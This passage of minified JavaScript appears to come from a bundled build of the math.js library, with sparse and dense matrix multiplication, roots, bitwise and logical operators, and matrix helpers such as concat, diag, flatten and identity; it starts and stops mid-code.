0===n._data?n._datatype:n.getDataType();if(!c)throw new Error("Cannot multiply Dense Matrix times Pattern only Matrix");const d=s[0],h=p[1];let g,y=r,x=i,b=o,w=0;u&&m&&u===m&&"string"==typeof u&&"mixed"!==u&&(g=u,y=t.find(r,[g,g]),x=t.find(i,[g,g]),b=t.find(o,[g,g]),w=t.convert(0,g));const v=[],N=[],A=[],E=n.createSparseMatrix({values:v,index:N,ptr:A,size:[d,h],datatype:u===e._datatype&&m===n._datatype?g:void 0});for(let e=0;e<h;e++){A[e]=N.length;const t=f[e],n=f[e+1];if(n>t){let e=0;for(let r=0;r<d;r++){const i=r+1;let o;for(let s=t;s<n;s++){const t=l[s];e!==i?(o=x(a[r][t],c[s]),e=i):o=y(o,x(a[r][t],c[s]))}e!==i||b(o,w)||(N.push(r),v.push(o))}}}return A[h]=N.length,E},"SparseMatrix, DenseMatrix":function(e,n){const a=e._values,s=e._index,u=e._ptr,c=e._datatype||void 0===e._data?e._datatype:e.getDataType();if(!a)throw new Error("Cannot multiply Pattern only Matrix times Dense Matrix");const l=n._data,f=n._datatype||n.getDataType(),p=e._size[0],m=n._size[0],d=n._size[1];let h,g=r,y=i,x=o,b=0;c&&f&&c===f&&"string"==typeof c&&"mixed"!==c&&(h=c,g=t.find(r,[h,h]),y=t.find(i,[h,h]),x=t.find(o,[h,h]),b=t.convert(0,h));const w=[],v=[],N=[],A=e.createSparseMatrix({values:w,index:v,ptr:N,size:[p,d],datatype:c===e._datatype&&f===n._datatype?h:void 0}),E=[],S=[];for(let e=0;e<d;e++){N[e]=v.length;const t=e+1;for(let n=0;n<m;n++){const r=l[n][e];if(!x(r,b))for(let e=u[n],i=u[n+1],o=e;o<i;o++){const e=s[o];S[e]!==t?(S[e]=t,v.push(e),E[e]=y(r,a[o])):E[e]=g(E[e],y(r,a[o]))}}for(let t=N[e],n=v.length,r=t;r<n;r++){const e=v[r];w[r]=E[e]}}return N[d]=v.length,A},"SparseMatrix, SparseMatrix":function(e,n){const o=e._values,a=e._index,s=e._ptr,u=e._datatype||void 0===e._data?e._datatype:e.getDataType(),c=n._values,l=n._index,f=n._ptr,p=n._datatype||void 0===n._data?n._datatype:n.getDataType(),m=e._size[0],d=n._size[1],h=o&&c;let g,y=r,x=i;u&&p&&u===p&&"string"==typeof u&&"mixed"!==u&&(g=u,y=t.find(r,[g,g]),x=t.find(i,[g,g]));const b=h?[]:void 0,w=[],v=[],N=e.createSparseMatrix({values:b,index:w,ptr:v,size:[m,d],datatype:u===e._datatype&&p===n._datatype?g:void 0}),A=h?[]:void 0,E=[];let S,M,C,T,B,F,D,O;for(let e=0;e<d;e++){v[e]=w.length;const t=e+1;for(B=f[e],F=f[e+1],T=B;T<F;T++)if(O=l[T],h)for(M=s[O],C=s[O+1],S=M;S<C;S++)D=a[S],E[D]!==t?(E[D]=t,w.push(D),A[D]=x(c[T],o[S])):A[D]=y(A[D],x(c[T],o[S]));else for(M=s[O],C=s[O+1],S=M;S<C;S++)D=a[S],E[D]!==t&&(E[D]=t,w.push(D));if(h)for(let t=v[e],n=w.length,r=t;r<n;r++){const e=w[r];b[r]=A[e]}}return v[d]=w.length,N}});return t(Ia,i,{"Array, Array":t.referTo("Matrix, Matrix",(e=>(t,r)=>{c(wr(t),wr(r));const i=e(n(t),n(r));return A(i)?i.valueOf():i})),"Matrix, Matrix":function(e,n){const o=e.size(),s=n.size();return c(o,s),1===o.length?1===s.length?function(e,t,n){if(0===n)throw new Error("Cannot multiply two empty vectors");return a(e,t)}(e,n,o[0]):function(e,n){if("dense"!==n.storage())throw new Error("Support for SparseMatrix not implemented");return function(e,n){const o=e._data,a=e._size,s=e._datatype||e.getDataType(),u=n._data,c=n._size,l=n._datatype||n.getDataType(),f=a[0],p=c[1];let m,d=r,h=i;s&&l&&s===l&&"string"==typeof s&&"mixed"!==s&&(m=s,d=t.find(r,[m,m]),h=t.find(i,[m,m]));const g=[];for(let e=0;e<p;e++){let t=h(o[0],u[0][e]);for(let n=1;n<f;n++)t=d(t,h(o[n],u[n][e]));g[e]=t}return e.createDenseMatrix({data:g,size:[p],datatype:s===e._datatype&&l===n._datatype?m:void 0})}(e,n)}(e,n):1===s.length?l(e,n):f(e,n)},"Matrix, Array":t.referTo("Matrix,Matrix",(e=>(t,r)=>e(t,n(r)))),"Array, Matrix":t.referToSelf((e=>(t,r)=>e(n(t,r.storage()),r))),"SparseMatrix, any":function(e,t){return s(e,t,i,!1)},"DenseMatrix, any":function(e,t){return u(e,t,i,!1)},"any, SparseMatrix":function(e,t){return s(t,e,i,!0)},"any, DenseMatrix":function(e,t){return u(t,e,i,!0)},"Array, any":function(e,t){return u(n(e),t,i,!1).valueOf()},"any, Array":function(e,t){return u(n(t),e,i,!0).valueOf()},"any, any":i,"any, any, ...any":t.referToSelf((e=>(t,n,r)=>{let i=e(t,n);for(let t=0;t<r.length;t++)i=e(i,r[t]);return i}))})})),ka="nthRoot",Ra=de(ka,["typed","matrix","equalScalar","BigNumber","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,BigNumber:i,concat:o}=e;const a=ya({typed:t}),s=la({typed:t,equalScalar:r}),u=Sa({typed:t,equalScalar:r}),c=Lo({typed:t,equalScalar:r}),l=ha({typed:t,matrix:n,concat:o});function f(){throw new Error("Complex number not supported in function nthRoot. Use nthRoots instead.")}return t(ka,{number:No,"number, number":No,BigNumber:e=>p(e,new i(2)),"BigNumber, BigNumber":p,Complex:f,"Complex, number":f,Array:t.referTo("DenseMatrix,number",(e=>t=>e(n(t),2).valueOf())),DenseMatrix:t.referTo("DenseMatrix,number",(e=>t=>e(t,2))),SparseMatrix:t.referTo("SparseMatrix,number",(e=>t=>e(t,2))),"SparseMatrix, SparseMatrix":t.referToSelf((e=>(t,n)=>{if(1===n.density())return u(t,n,e);throw new Error("Root must be non-zero")})),"DenseMatrix, SparseMatrix":t.referToSelf((e=>(t,n)=>{if(1===n.density())return a(t,n,e,!1);throw new Error("Root must be non-zero")})),"Array, SparseMatrix":t.referTo("DenseMatrix,SparseMatrix",(e=>(t,r)=>e(n(t),r))),"number | BigNumber, SparseMatrix":t.referToSelf((e=>(t,n)=>{if(1===n.density())return c(n,t,e,!0);throw new Error("Root must be non-zero")}))},l({scalar:"number | BigNumber",SD:s,Ss:c,sS:!1}));function p(e,t){const n=i.precision,r=i.clone({precision:n+2}),o=new i(0),a=new r(1),s=t.isNegative();if(s&&(t=t.neg()),t.isZero())throw new Error("Root must be non-zero");if(e.isNegative()&&!t.abs().mod(2).equals(1))throw new Error("Root must be odd when a is negative.");if(e.isZero())return s?new r(1/0):0;if(!e.isFinite())return s?o:e;let u=e.abs().pow(a.div(t));return u=e.isNeg()?u.neg():u,new i((s?a.div(u):u).toPrecision(n))}})),Pa="sign",Ua=de(Pa,["typed","BigNumber","Fraction","complex"],(e=>{let{typed:t,BigNumber:n,complex:r,Fraction:i}=e;return t(Pa,{number:Ao,Complex:function(e){return 0===e.im?r(Ao(e.re)):e.sign()},BigNumber:function(e){return new n(e.cmp(0))},bigint:function(e){return e>0n?1n:e<0n?-1n:0n},Fraction:function(e){return 0n===e.n?new i(0):new i(e.s)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),Unit:t.referToSelf((e=>n=>{if(!n._isDerived()&&0!==n.units[0].unit.offset)throw new TypeError("sign is ambiguous for units with offset");return t.find(e,n.valueType())(n.value)}))})})),ja=de("sqrt",["config","typed","Complex"],(e=>{let{config:t,typed:n,Complex:r}=e;return n("sqrt",{number:i,Complex:function(e){return e.sqrt()},BigNumber:function(e){return!e.isNegative()||t.predictable?e.sqrt():i(e.toNumber())},Unit:function(e){return e.pow(.5)}});function i(e){return isNaN(e)?NaN:e>=0||t.predictable?Math.sqrt(e):new r(e,0).sqrt()}})),La="square",$a=de(La,["typed"],(e=>{let{typed:t}=e;return t(La,{number:Eo,Complex:function(e){return e.mul(e)},BigNumber:function(e){return e.times(e)},bigint:function(e){return e*e},Fraction:function(e){return e.mul(e)},Unit:function(e){return e.pow(2)}})})),Ha="subtract",Ga=de(Ha,["typed","matrix","equalScalar","subtractScalar","unaryMinus","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,subtractScalar:i,unaryMinus:o,DenseMatrix:a,concat:s}=e;const u=ya({typed:t}),c=fa({typed:t}),l=pa({typed:t,equalScalar:r}),f=ba({typed:t,DenseMatrix:a}),p=$o({typed:t,DenseMatrix:a}),m=ha({typed:t,matrix:n,concat:s});return t(Ha,{"any, any":i},m({elop:i,SS:l,DS:u,SD:c,Ss:p,sS:f}))})),Za="xgcd",Va=de(Za,["typed","config","matrix","BigNumber"],(e=>{let{typed:t,config:n,matrix:r,BigNumber:i}=e;return t(Za,{"number, number":function(e,t){const i=So(e,t);return"Array"===n.matrix?i:r(i)},"BigNumber, BigNumber":function(e,t){let o,a,s;const u=new i(0),c=new i(1);let l,f=u,p=c,m=c,d=u;if(!e.isInt()||!t.isInt())throw new Error("Parameters in function xgcd must be integer numbers");for(;!t.isZero();)a=e.div(t).floor(),s=e.mod(t),o=f,f=p.minus(a.times(f)),p=o,o=m,m=d.minus(a.times(m)),d=o,e=t,t=s;return l=e.lt(u)?[e.neg(),p.neg(),d.neg()]:[e,e.isZero()?0:p,d],"Array"===n.matrix?l:r(l)}})})),Wa="invmod",Ya=de(Wa,["typed","config","BigNumber","xgcd","equal","smaller","mod","add","isInteger"],(e=>{let{typed:t,config:n,BigNumber:r,xgcd:i,equal:o,smaller:a,mod:s,add:u,isInteger:c}=e;return t(Wa,{"number, number":l,"BigNumber, BigNumber":l});function l(e,t){if(!c(e)||!c(t))throw new Error("Parameters in function invmod must be integer numbers");if(e=s(e,t),o(t,0))throw new Error("Divisor must be non zero");let n=i(e,t);n=n.valueOf();let[l,f]=n;return o(l,r(1))?(f=s(f,t),a(f,r(0))&&(f=u(f,t)),f):NaN}})),Ja=de("matAlgo09xS0Sf",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i){const o=e._values,a=e._index,s=e._ptr,u=e._size,c=e._datatype||void 0===e._data?e._datatype:e.getDataType(),l=r._values,f=r._index,p=r._ptr,m=r._size,d=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(u.length!==m.length)throw new xr(u.length,m.length);if(u[0]!==m[0]||u[1]!==m[1])throw new RangeError("Dimension mismatch. Matrix A ("+u+") must match Matrix B ("+m+")");const h=u[0],g=u[1];let y,x=n,b=0,w=i;"string"==typeof c&&c===d&&"mixed"!==c&&(y=c,x=t.find(n,[y,y]),b=t.convert(0,y),w=t.find(i,[y,y]));const v=o&&l?[]:void 0,N=[],A=[],E=v?[]:void 0,S=[];let M,C,T,B,F;for(C=0;C<g;C++){A[C]=N.length;const e=C+1;if(E)for(B=p[C],F=p[C+1],T=B;T<F;T++)M=f[T],S[M]=e,E[M]=l[T];for(B=s[C],F=s[C+1],T=B;T<F;T++)if(M=a[T],E){const t=S[M]===e?E[M]:b,n=w(o[T],t);x(n,b)||(N.push(M),v.push(n))}else N.push(M)}return A[g]=N.length,e.createSparseMatrix({values:v,index:N,ptr:A,size:[h,g],datatype:c===e._datatype&&d===r._datatype?y:void 0})}})),Xa="dotMultiply",Qa=de(Xa,["typed","matrix","equalScalar","multiplyScalar","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,multiplyScalar:i,concat:o}=e;const a=la({typed:t,equalScalar:r}),s=Ja({typed:t,equalScalar:r}),u=Lo({typed:t,equalScalar:r}),c=ha({typed:t,matrix:n,concat:o});return t(Xa,c({elop:i,SS:s,DS:a,Ss:u}))}));function Ka(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function bitAnd");const n=e.constructor;if(e.isNaN()||t.isNaN())return new n(NaN);if(e.isZero()||t.eq(-1)||e.eq(t))return e;if(t.isZero()||e.eq(-1))return t;if(!e.isFinite()||!t.isFinite()){if(!e.isFinite()&&!t.isFinite())return e.isNegative()===t.isNegative()?e:new n(0);if(!e.isFinite())return t.isNegative()?e:e.isNegative()?new n(0):t;if(!t.isFinite())return e.isNegative()?t:t.isNegative()?new n(0):e}return ns(e,t,(function(e,t){return e&t}))}function es(e){if(e.isFinite()&&!e.isInteger())throw new Error("Integer expected in function bitNot");const t=e.constructor,n=t.precision;t.config({precision:1e9});const r=e.plus(new t(1));return r.s=-r.s||null,t.config({precision:n}),r}function ts(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function bitOr");const n=e.constructor;if(e.isNaN()||t.isNaN())return new n(NaN);const r=new n(-1);return e.isZero()||t.eq(r)||e.eq(t)?t:t.isZero()||e.eq(r)?e:e.isFinite()&&t.isFinite()?ns(e,t,(function(e,t){return e|t})):!e.isFinite()&&!e.isNegative()&&t.isNegative()||e.isNegative()&&!t.isNegative()&&!t.isFinite()?r:e.isNegative()&&t.isNegative()?e.isFinite()?e:t:e.isFinite()?t:e}function ns(e,t,n){const r=e.constructor;let i,o;const a=+(e.s<0),s=+(t.s<0);if(a){i=rs(es(e));for(let e=0;e<i.length;++e)i[e]^=1}else i=rs(e);if(s){o=rs(es(t));for(let e=0;e<o.length;++e)o[e]^=1}else o=rs(t);let u,c,l;i.length<=o.length?(u=i,c=o,l=a):(u=o,c=i,l=s);let f=u.length,p=c.length;const m=1^n(a,s);let d=new r(1^m),h=new r(1);const g=new r(2),y=r.precision;for(r.config({precision:1e9});f>0;)n(u[--f],c[--p])===m&&(d=d.plus(h)),h=h.times(g);for(;p>0;)n(l,c[--p])===m&&(d=d.plus(h)),h=h.times(g);return r.config({precision:y}),0===m&&(d.s=-d.s),d}function rs(e){const t=e.d;let n=t[0]+"";for(let e=1;e<t.length;++e){let r=t[e]+"";for(let e=7-r.length;e--;)r="0"+r;n+=r}let r=n.length;for(;"0"===n.charAt(r);)r--;let i=e.e,o=n.slice(0,r+1||1);const a=o.length;if(i>0)if(++i>a)for(i-=a;i--;)o+="0";else i<a&&(o=o.slice(0,i)+"."+o.slice(i));const s=[0];for(let e=0;e<o.length;){let t=s.length;for(;t--;)s[t]*=10;s[0]+=parseInt(o.charAt(e++));for(let e=0;e<s.length;++e)s[e]>1&&(null!==s[e+1]&&void 0!==s[e+1]||(s[e+1]=0),s[e+1]+=s[e]>>1,s[e]&=1)}return s.reverse()}function is(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function bitXor");const n=e.constructor;if(e.isNaN()||t.isNaN())return new n(NaN);if(e.isZero())return t;if(t.isZero())return e;if(e.eq(t))return new n(0);const r=new n(-1);return e.eq(r)?es(t):t.eq(r)?es(e):e.isFinite()&&t.isFinite()?ns(e,t,(function(e,t){return e^t})):e.isFinite()||t.isFinite()?new n(e.isNegative()===t.isNegative()?1/0:-1/0):r}function os(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function leftShift");const n=e.constructor;return e.isNaN()||t.isNaN()||t.isNegative()&&!t.isZero()?new n(NaN):e.isZero()||t.isZero()?e:e.isFinite()||t.isFinite()?t.lt(55)?e.times(Math.pow(2,t.toNumber())+""):e.times(new n(2).pow(t)):new n(NaN)}function as(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function rightArithShift");const n=e.constructor;return e.isNaN()||t.isNaN()||t.isNegative()&&!t.isZero()?new n(NaN):e.isZero()||t.isZero()?e:t.isFinite()?t.lt(55)?e.div(Math.pow(2,t.toNumber())+"").floor():e.div(new n(2).pow(t)).floor():e.isNegative()?new n(-1):e.isFinite()?new n(0):new n(NaN)}const ss="number, number";function us(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function bitAnd");return e&t}function cs(e){if(!ye(e))throw new Error("Integer expected in function bitNot");return~e}function ls(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function bitOr");return e|t}function fs(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function bitXor");return e^t}function ps(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function leftShift");return e<<t}function ms(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function rightArithShift");return e>>t}function ds(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function rightLogShift");return e>>>t}us.signature=ss,cs.signature="number",ls.signature=ss,fs.signature=ss,ps.signature=ss,ms.signature=ss,ds.signature=ss;const hs="bitAnd",gs=de(hs,["typed","matrix","equalScalar","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,concat:i}=e;const o=la({typed:t,equalScalar:r}),a=Sa({typed:t,equalScalar:r}),s=Lo({typed:t,equalScalar:r}),u=ha({typed:t,matrix:n,concat:i});return t(hs,{"number, number":us,"BigNumber, BigNumber":Ka,"bigint, bigint":(e,t)=>e&t},u({SS:a,DS:o,Ss:s}))})),ys="bitNot",xs=de(ys,["typed"],(e=>{let{typed:t}=e;return t(ys,{number:cs,BigNumber:es,bigint:e=>~e,"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),bs="bitOr",ws=de(bs,["typed","matrix","equalScalar","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o}=e;const a=ya({typed:t}),s=xa({typed:t,equalScalar:r}),u=ba({typed:t,DenseMatrix:i}),c=ha({typed:t,matrix:n,concat:o});return t(bs,{"number, number":ls,"BigNumber, BigNumber":ts,"bigint, bigint":(e,t)=>e|t},c({SS:s,DS:a,Ss:u}))})),vs=de("matAlgo07xSSf",["typed","SparseMatrix"],(e=>{let{typed:t,SparseMatrix:n}=e;return function(e,i,o){const a=e._size,s=e._datatype||void 0===e._data?e._datatype:e.getDataType(),u=i._size,c=i._datatype||void 0===i._data?i._datatype:i.getDataType();if(a.length!==u.length)throw new xr(a.length,u.length);if(a[0]!==u[0]||a[1]!==u[1])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+u+")");const l=a[0],f=a[1];let p,m=0,d=o;"string"==typeof s&&s===c&&"mixed"!==s&&(p=s,m=t.convert(0,p),d=t.find(o,[p,p]));const h=[],g=[],y=new Array(f+1).fill(0),x=[],b=[],w=[],v=[];for(let t=0;t<f;t++){const n=t+1;let o=0;r(e,t,w,x,n),r(i,t,v,b,n);for(let e=0;e<l;e++){const t=d(w[e]===n?x[e]:m,v[e]===n?b[e]:m);0!==t&&!1!==t&&(g.push(e),h.push(t),o++)}y[t+1]=y[t]+o}return new n({values:h,index:g,ptr:y,size:[l,f],datatype:s===e._datatype&&c===i._datatype?p:void 0})};function r(e,t,n,r,i){const o=e._values,a=e._index,s=e._ptr;for(let e=s[t],u=s[t+1];e<u;e++){const t=a[e];n[t]=i,r[t]=o[e]}}})),Ns="bitXor",As=de(Ns,["typed","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,matrix:n,DenseMatrix:r,concat:i,SparseMatrix:o}=e;const a=fa({typed:t}),s=vs({typed:t,SparseMatrix:o}),u=$o({typed:t,DenseMatrix:r}),c=ha({typed:t,matrix:n,concat:i});return t(Ns,{"number, number":fs,"BigNumber, BigNumber":is,"bigint, bigint":(e,t)=>e^t},c({SS:s,DS:a,Ss:u}))})),Es=de("arg",["typed"],(e=>{let{typed:t}=e;return t("arg",{number:function(e){return Math.atan2(0,e)},BigNumber:function(e){return e.constructor.atan2(0,e)},Complex:function(e){return e.arg()},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Ss="conj",Ms=de(Ss,["typed"],(e=>{let{typed:t}=e;return t(Ss,{"number | BigNumber | Fraction":e=>e,Complex:e=>e.conjugate(),Unit:t.referToSelf((e=>t=>new t.constructor(e(t.toNumeric()),t.formatUnits()))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Cs=de("im",["typed"],(e=>{let{typed:t}=e;return t("im",{number:()=>0,"BigNumber | Fraction":e=>e.mul(0),Complex:e=>e.im,"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Ts=de("re",["typed"],(e=>{let{typed:t}=e;return t("re",{"number | BigNumber | Fraction":e=>e,Complex:e=>e.re,"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Bs="number, number";function Fs(e){return!e}function Ds(e,t){return!(!e&&!t)}function Os(e,t){return!!e!=!!t}function _s(e,t){return!(!e||!t)}Fs.signature="number",Ds.signature=Bs,Os.signature=Bs,_s.signature=Bs;const zs=de("not",["typed"],(e=>{let{typed:t}=e;return t("not",{"null | undefined":()=>!0,number:Fs,Complex:function(e){return 0===e.re&&0===e.im},BigNumber:function(e){return e.isZero()||e.isNaN()},bigint:e=>!e,Unit:t.referToSelf((e=>n=>t.find(e,n.valueType())(n.value))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Is="nullish",qs=de(Is,["typed","matrix","size","flatten","deepEqual"],(e=>{let{typed:t,matrix:n,size:r,flatten:i,deepEqual:o}=e;const a=fa({typed:t}),s=Ho({typed:t}),u=ma({typed:t});return t(Is,{"number|bigint|Complex|BigNumber|Fraction|Unit|string|boolean|SparseMatrix, any":(e,t)=>e,"null, any":(e,t)=>t,"undefined, any":(e,t)=>t,"SparseMatrix, Array | Matrix":(e,t)=>{const n=r(e),i=r(t);if(o(n,i))return e;throw new xr(n,i)},"DenseMatrix, DenseMatrix":t.referToSelf((e=>(t,n)=>u(t,n,e))),"DenseMatrix, SparseMatrix":t.referToSelf((e=>(t,n)=>a(t,n,e,!1))),"DenseMatrix, Array":t.referToSelf((e=>(t,r)=>u(t,n(r),e))),"DenseMatrix, any":t.referToSelf((e=>(t,n)=>s(t,n,e,!1))),"Array, Array":t.referToSelf((e=>(t,r)=>u(n(t),n(r),e).valueOf())),"Array, DenseMatrix":t.referToSelf((e=>(t,r)=>u(n(t),r,e))),"Array, SparseMatrix":t.referToSelf((e=>(t,r)=>a(n(t),r,e,!1))),"Array, any":t.referToSelf((e=>(t,r)=>s(n(t),r,e,!1).valueOf()))})})),ks=de("or",["typed","matrix","equalScalar","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o}=e;const a=fa({typed:t}),s=pa({typed:t,equalScalar:r}),u=$o({typed:t,DenseMatrix:i}),c=ha({typed:t,matrix:n,concat:o});return t("or",{"number, number":Ds,"Complex, Complex":function(e,t){return 0!==e.re||0!==e.im||0!==t.re||0!==t.im},"BigNumber, BigNumber":function(e,t){return!e.isZero()&&!e.isNaN()||!t.isZero()&&!t.isNaN()},"bigint, bigint":Ds,"Unit, Unit":t.referToSelf((e=>(t,n)=>e(t.value||0,n.value||0)))},c({SS:s,DS:a,Ss:u}))})),Rs=de("xor",["typed","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,matrix:n,DenseMatrix:r,concat:i,SparseMatrix:o}=e;const a=fa({typed:t}),s=vs({typed:t,SparseMatrix:o}),u=$o({typed:t,DenseMatrix:r}),c=ha({typed:t,matrix:n,concat:i});return t("xor",{"number, number":Os,"Complex, Complex":function(e,t){return(0!==e.re||0!==e.im)!=(0!==t.re||0!==t.im)},"bigint, bigint":Os,"BigNumber, BigNumber":function(e,t){return(!e.isZero()&&!e.isNaN())!=(!t.isZero()&&!t.isNaN())},"Unit, Unit":t.referToSelf((e=>(t,n)=>e(t.value||0,n.value||0)))},c({SS:s,DS:a,Ss:u}))})),Ps="concat",Us=de(Ps,["typed","matrix","isInteger"],(e=>{let{typed:t,matrix:n,isInteger:r}=e;return t(Ps,{"...Array | Matrix | number | BigNumber":function(e){let t;const i=e.length;let o,a=-1,s=!1;const u=[];for(t=0;t<i;t++){const n=e[t];if(A(n)&&(s=!0),h(n)||g(n)){if(t!==i-1)throw new Error("Dimension must be specified as last argument");if(o=a,a=n.valueOf(),!r(a))throw new TypeError("Integer number expected for dimension");if(a<0||t>0&&a>o)throw new br(a,o+1)}else{const e=ae(n).valueOf(),r=wr(e);if(u[t]=e,o=a,a=r.length-1,t>0&&a!==o)throw new xr(o+1,a+1)}}if(0===u.length)throw new SyntaxError("At least one matrix expected");let c=u.shift();for(;u.length;)c=Gr(c,u.shift(),a);return s?n(c):c},"...string":function(e){return e.join("")}})})),js="column",Ls=de(js,["typed","Index","matrix","range"],(e=>{let{typed:t,Index:n,matrix:r,range:i}=e;return t(js,{"Matrix, number":o,"Array, number":function(e,t){return o(r(ae(e)),t).valueOf()}});function o(e,t){if(2!==e.size().length)throw new Error("Only two dimensional matrix is supported");Er(t,e.size()[1]);const o=i(0,e.size()[0]),a=new n(o,[t]),s=e.subset(a);return A(s)?s:r([[s]])}})),$s="count",Hs=de($s,["typed","size","prod"],(e=>{let{typed:t,size:n,prod:r}=e;return t($s,{string:function(e){return e.length},"Matrix | Array":function(e){return r(n(e))}})})),Gs="cross",Zs=de(Gs,["typed","matrix","subtract","multiply"],(e=>{let{typed:t,matrix:n,subtract:r,multiply:i}=e;return t(Gs,{"Matrix, Matrix":function(e,t){return n(o(e.toArray(),t.toArray()))},"Matrix, Array":function(e,t){return n(o(e.toArray(),t))},"Array, Matrix":function(e,t){return n(o(e,t.toArray()))},"Array, Array":o});function o(e,t){const n=Math.max(wr(e).length,wr(t).length);e=Dr(e),t=Dr(t);const o=wr(e),a=wr(t);if(1!==o.length||1!==a.length||3!==o[0]||3!==a[0])throw new RangeError("Vectors with length 3 expected (Size A = ["+o.join(", ")+"], B = ["+a.join(", ")+"])");const s=[r(i(e[1],t[2]),i(e[2],t[1])),r(i(e[2],t[0]),i(e[0],t[2])),r(i(e[0],t[1]),i(e[1],t[0]))];return n>1?[s]:s}})),Vs="diag",Ws=de(Vs,["typed","matrix","DenseMatrix","SparseMatrix"],(e=>{let{typed:t,matrix:n,DenseMatrix:r,SparseMatrix:i}=e;return t(Vs,{Array:function(e){return o(e,0,wr(e),null)},"Array, number":function(e,t){return o(e,t,wr(e),null)},"Array, BigNumber":function(e,t){return o(e,t.toNumber(),wr(e),null)},"Array, string":function(e,t){return o(e,0,wr(e),t)},"Array, number, string":function(e,t,n){return o(e,t,wr(e),n)},"Array, BigNumber, string":function(e,t,n){return o(e,t.toNumber(),wr(e),n)},Matrix:function(e){return o(e,0,e.size(),e.storage())},"Matrix, number":function(e,t){return o(e,t,e.size(),e.storage())},"Matrix, BigNumber":function(e,t){return o(e,t.toNumber(),e.size(),e.storage())},"Matrix, string":function(e,t){return o(e,0,e.size(),t)},"Matrix, number, string":function(e,t,n){return o(e,t,e.size(),n)},"Matrix, BigNumber, string":function(e,t,n){return o(e,t.toNumber(),e.size(),n)}});function o(e,t,o,a){if(!ye(t))throw new TypeError("Second parameter in function diag must be an integer");const s=t>0?t:0,u=t<0?-t:0;switch(o.length){case 1:return function(e,t,n,o,a,s){const u=[o+a,o+s];if(n&&"sparse"!==n&&"dense"!==n)throw new TypeError(`Unknown matrix type ${n}"`);const c="sparse"===n?i.diagonal(u,e,t):r.diagonal(u,e,t);return null!==n?c:c.valueOf()}(e,t,a,o[0],u,s);case 2:return function(e,t,r,i,o,a){if(A(e)){const i=e.diagonal(t);return null!==r?r!==i.storage()?n(i,r):i:i.valueOf()}const s=Math.min(i[0]-o,i[1]-a),u=[];for(let t=0;t<s;t++)u[t]=e[t+o][t+a];return null!==r?n(u):u}(e,t,a,o,u,s)}throw new RangeError("Matrix for function diag must be 2 dimensional")}})),Ys=de("filter",["typed"],(e=>{let{typed:t}=e;return t("filter",{"Array, function":Js,"Matrix, function":function(e,t){return e.create(Js(e.valueOf(),t),e.datatype())},"Array, RegExp":Pr,"Matrix, RegExp":function(e,t){return e.create(Pr(e.valueOf(),t),e.datatype())}})}));function Js(e,t){const n=Qr(t,e,"filter");return n.isUnary?Rr(e,n.fn):Rr(e,(function(e,t,r){return n.fn(e,[t],r)}))}const Xs="flatten",Qs=de(Xs,["typed"],(e=>{let{typed:t}=e;return t(Xs,{Array:function(e){return Ir(e)},DenseMatrix:function(e){return e.create(Ir(e.valueOf(),!0),e.datatype())},SparseMatrix:function(e){throw new TypeError("SparseMatrix is not supported by function flatten because it does not support 1D vectors. Convert to a DenseMatrix or Array first. Example: flatten(x.toArray())")}})})),Ks="forEach",eu=de(Ks,["typed"],(e=>{let{typed:t}=e;return t(Ks,{"Array, function":tu,"Matrix, function":function(e,t){e.forEach(t)}})}));function tu(e,t){const n=Qr(t,e,Ks);Xr(e,n.fn,n.isUnary)}const nu="getMatrixDataType",ru=de(nu,["typed"],(e=>{let{typed:t}=e;return t(nu,{Array:function(e){return $r(e,oe)},Matrix:function(e){return e.getDataType()}})})),iu="identity",ou=de(iu,["typed","config","matrix","BigNumber","DenseMatrix","SparseMatrix"],(e=>{let{typed:t,config:n,matrix:r,BigNumber:i,DenseMatrix:o,SparseMatrix:a}=e;return t(iu,{"":function(){return"Matrix"===n.matrix?r([]):[]},string:function(e){return r(e)},"number | BigNumber":function(e){return u(e,e,"Matrix"===n.matrix?"dense":void 0)},"number | BigNumber, string":function(e,t){return u(e,e,t)},"number | BigNumber, number | BigNumber":function(e,t){return u(e,t,"Matrix"===n.matrix?"dense":void 0)},"number | BigNumber, number | BigNumber, string":function(e,t,n){return u(e,t,n)},Array:function(e){return s(e)},"Array, string":function(e,t){return s(e,t)},Matrix:function(e){return s(e.valueOf(),e.storage())},"Matrix, string":function(e,t){return s(e.valueOf(),t)}});function s(e,t){switch(e.length){case 0:return t?r(t):[];case 1:return u(e[0],e[0],t);case 2:return u(e[0],e[1],t);default:throw new Error("Vector containing two values expected")}}function u(e,t,n){const r=g(e)||g(t)?i:null;if(g(e)&&(e=e.toNumber()),g(t)&&(t=t.toNumber()),!ye(e)||e<1)throw new Error("Parameters in function identity must be positive integers");if(!ye(t)||t<1)throw new 